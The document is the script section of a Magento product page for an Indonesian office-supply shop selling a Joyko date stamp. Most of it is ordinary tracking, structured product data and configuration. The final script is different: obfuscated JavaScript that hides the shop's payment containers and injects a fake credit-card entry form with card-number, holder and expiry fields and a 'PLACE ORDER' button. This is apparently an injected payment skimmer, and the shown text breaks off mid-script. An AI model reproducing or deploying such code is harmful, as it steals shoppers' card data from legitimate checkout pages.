<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 22,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":22,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-W1Y8YWL5V8"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-D3"],"content_category":"","content_name":"Joyko Date Stamp D-3 Stempel Tanggal","content_type":"product","contents":[{"id":"JK-D3","quantity":1}],"currency":"IDR","value":9400}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.stationery.biz.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.stationery.biz.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.stationery.biz.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.stationery.biz.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.stationery.biz.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.stationery.biz.id\/joyko-date-stamp-d-3.html","name":"Joyko Date Stamp D-3 Stempel Tanggal"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Date Stamp D-3 Stempel Tanggal","description":"nama_produk: Joyko Date Stamp D-3 # google_product_category: Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Stempel Kantor # google_product_category_id: 4341 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Date Stamp D-3 harga per Pcs","image":["https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-datestamp-sku-jk-d3-jk-d4-jk-s68-jk-s69-jk-s70-jk-s71-jk-n7-jk-n8_v10t1vmzf6dwabsr.jpg","https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-date-stamp-d-3-sku-jk-d3_kkxaaafznuermh3o.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":9400,"url":"https:\/\/www.stationery.biz.id\/joyko-date-stamp-d-3.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-D3","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-D3","weight":"1.000000 kgs","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Date Stamp D-4 Stempel Tanggal","description":"nama_produk: Joyko Date Stamp D-4 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Stempel Kantor # google_product_category_id: 4341 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Date Stamp D-4 harga per Pcs","url":"https:\/\/www.stationery.biz.id\/joyko-date-stamp-d-4.html","image":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-date-stamp-d-4-sku-jk-d4_nkukfbcoglcaiwxz.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Date Stamp S-68 (Lunas) Stempel Tanggal","description":"nama_produk: Joyko Date Stamp S-68 (Lunas) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Stempel Kantor # google_product_category_id: 4341 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Date Stamp S-68 (Lunas) harga per Pcs","url":"https:\/\/www.stationery.biz.id\/joyko-date-stamp-s-68-lunas.html","image":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-date-stamp-s-68-lunas-sku-jk-s68_cz1zx0pcu523swf7.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Date Stamp S-69 (Received) Stempel Tanggal","description":"nama_produk: Joyko Date Stamp S-69 (Received) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Stempel Kantor # google_product_category_id: 4341 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Date Stamp S-69 (Received) harga per Pcs","url":"https:\/\/www.stationery.biz.id\/joyko-date-stamp-s-69-received.html","image":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-date-stamp-s-69-received-sku-jk-s69_pmupfcugrkj5kblc.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Date Stamp S-70 (Paid) Stempel Tanggal","description":"nama_produk: Joyko Date Stamp S-70 (Paid) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Stempel Kantor # google_product_category_id: 4341 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Date Stamp S-70 (Paid) harga per Pcs","url":"https:\/\/www.stationery.biz.id\/joyko-date-stamp-s-70-paid.html","image":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-date-stamp-s-70-paid-sku-jk-s70_uxvhzwx8yslvhgun.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Date Stamp S-71 (Lunas) Stempel Tanggal","description":"nama_produk: Joyko Date Stamp S-71 (Lunas) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Stempel Kantor # google_product_category_id: 4341 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Date Stamp S-71 (Lunas) harga per Pcs","url":"https:\/\/www.stationery.biz.id\/joyko-date-stamp-s-71-lunas.html","image":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-date-stamp-s-71-lunas-sku-jk-s71_v735j9tqwhvxsgbe.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Stempel Tanggal Date Stamp Keterangan Lunas Received Paid Joyko D-3 | D-4 | S-68 | S-69 | S-70 | S-71","description":"nama_produk: Stempel Kantor\/Toko Tanggal - Date Stamp Dengan Keterangan Lunas, Received, Paid # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Stempel Kantor # google_product_category_id: 4341 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Stempel Kantor\/Toko Tanggal - Date Stamp Dengan Keterangan Lunas, Received, Paid","url":"https:\/\/www.stationery.biz.id\/joyko-date-stamps.html","image":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-datestamp_z5ipfdisxssvcvhp.jpg"}],"category":"Stempel Tanggal"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.stationery.biz.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stationery.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stationery.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.stationery.biz.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.stationery.biz.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.stationery.biz.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.stationery.biz.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.stationery.biz.id\/","minicartMaxItemsVisible":5,"websiteId":"22","maxItemsToDisplay":10,"storeId":"22","storeGroupId":"22","customerLoginUrl":"https:\/\/www.stationery.biz.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tZGF0ZS1zdGFtcC1kLTMuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.stationery.biz.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768637286}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stationery.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c2